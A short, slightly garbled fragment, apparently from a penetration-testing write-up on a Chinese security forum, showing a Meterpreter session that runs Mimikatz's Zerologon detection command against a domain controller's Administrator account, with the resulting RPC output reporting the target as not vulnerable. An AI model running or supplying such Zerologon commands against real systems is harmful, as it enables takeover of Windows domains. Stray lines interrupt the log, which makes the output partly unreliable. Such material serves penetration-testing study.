 meterpreter > kiwi_cmd lsadump::zerologon /target:10.200.107.30 /account:Administrator
[rpc] Remote   : 10.200.107.30
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
"the quieter you become, the more you are able to hear"
encrypted_l...
Target : 10.200.107.30
Account: Administrator
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
ERROR kuhl_m_lsadump_zerologon ; NetrServerAuthenticate2: STATUS_NO_TRUST_SAM_ACCOUNT (cannot find the account or bad type)
* Authentication: KO -- maybe not vulnerable
先知社区